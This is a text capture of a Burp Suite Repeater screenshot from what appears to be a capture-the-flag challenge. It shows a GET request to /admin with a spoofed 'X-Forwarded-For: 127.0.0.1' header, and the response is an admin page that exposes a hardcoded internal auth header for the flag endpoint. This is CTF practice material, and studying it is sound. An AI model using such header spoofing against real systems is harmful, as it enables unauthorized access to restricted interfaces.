 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
搜索 设置
1 ×
发送 取消
目标: http://challenge.qsnctf.com:32107 HTTP/1
请求
美化 Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: challenge.qsnctf.com:32107
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 X-Forwarded-For:127.0.0.1
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
10 <head>
11 <title>
Admin Panel
</title>
12 <script>
13 function getFlag() {
14 fetch('/admin/flag', {
15 headers: {
16 'X-Internal-Auth': 'cateye-internal-000'
17 }
18 }
)
19 .then(response => response.json())
20 .then(data => {
21 document.getElementById('flagResult').innerText = data.flag
|| data.error;
22 }
);
23 }
24 </script>
25 </head>
26 <body>
27 <h1>
CatEye Admin Panel
</h1>
28 <p>
This interface is only available locally
</p>
29
30 <button onclick="getFlag()">
Get Flag
</button>
31 <div id="flagResult" style="margin-top: 20px; padding: 10px;
background: #eee;">
</div>
32
33 <!-- The flag endpoint requires special authentication -->
34 </body>
35 </html>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 5
Inspector
说明
Search 0高亮
Search 0高亮
完成
1,050字节 | 404 millis
Event log (1) 所有问题
内存: 182.4MB